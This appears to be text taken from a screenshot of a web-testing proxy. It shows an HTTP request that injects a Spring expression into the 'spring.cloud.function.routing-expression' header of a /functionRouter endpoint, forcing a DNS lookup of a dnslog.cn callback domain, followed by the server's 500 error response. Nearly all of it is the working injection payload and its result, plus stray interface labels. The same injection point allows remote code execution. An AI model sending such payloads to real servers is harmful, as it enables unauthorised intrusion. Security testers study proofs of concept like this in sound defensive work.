 Send
Cancel
<
>
Target: http://
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
Select extension...
1 POST /functionRouter HTTP/1.1
2 Host:
3 spring.cloud.function.routing-expression:T(java.net.InetAddress).getByName("8yj918.dnslog.cn")
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 5
6
7 51pwn
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Tue, 29 Mar 2022 06:42:05 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2022-03-29T06:42:05.231+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/functionRouter"
}